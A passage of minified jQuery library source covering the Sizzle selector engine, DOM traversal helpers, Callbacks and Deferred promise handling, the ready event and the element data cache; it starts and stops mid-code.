RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 